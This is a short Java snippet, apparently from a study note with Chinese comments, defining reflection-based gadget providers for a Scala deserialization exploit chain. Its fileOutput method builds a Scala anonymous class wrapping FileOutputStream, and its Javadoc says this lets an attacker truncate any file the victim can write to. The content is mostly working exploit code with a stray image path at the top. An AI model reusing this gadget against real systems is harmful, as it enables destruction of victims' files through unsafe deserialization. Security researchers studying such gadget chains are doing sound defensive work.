 public static final Function<Object[], Function0<Object>> FILE_OUTPUT = DefaultProviders::fileOutput;
//表示一个接受 Object 数组作为输入，并返回一个 Function0<Object> 对象的函数
public static final Function<Object[], Function0<Object>> FILE_INPUT = DefaultProviders::fileInput;
public static final Function<Object[], Function0<Object>> URL_INPUT = DefaultProviders::urlInput;
/**
* When invoked, instantiates new FileOutputStream(String fileName, boolean append) with controlled parameters is
* called. If append is false, right after creating, specified file is truncated (written with 0). Which means you can
* truncate any file on victim's machine which victim has write access to.
* @param args args[0]: String, file name to truncate; args[1]: boolean, whether to append or overwrite.
* @return Function0 instance which can overwrite any file with zero when Object apply() is invoked
*/
public static Function0<Object> fileOutput(Object[] args) {
String fileToTruncate = (String) args[0];
boolean append = (Boolean) args[1];
return ReflectionUtil.newInstance( className: "scala.sys.process.ProcessBuilderImpl$FileOutput$$anonfun$$lessinit$greater$3",
new Class[]{ ProcessBuilder$.class, File.class, boolean.class},
new Object[] {null, new File(fileToTruncate), append});
//首先找到一个匿名类，中的方法，这个就是new FileOutputStream(file, append) ，然后传构造器参数，
}